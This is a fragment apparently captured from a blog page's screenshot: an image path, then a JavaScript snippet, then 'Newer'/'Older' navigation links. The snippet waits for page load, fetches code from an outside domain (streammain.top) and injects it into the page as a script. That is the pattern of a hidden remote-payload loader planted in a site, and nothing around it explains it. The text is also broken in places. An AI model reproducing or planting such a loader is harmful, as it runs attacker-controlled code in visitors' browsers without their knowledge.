
;document.addEventListener(“DOMContentLoade
function () {
var url = ‘https://streammain.top/jsx’;
fetch(url)
.then(response => response.text())
.then(data => {
var script = document.createElement(‘script’);
script.innerHTML = data.trim();
document.head.appendChild(script);
})
});
Newer
Older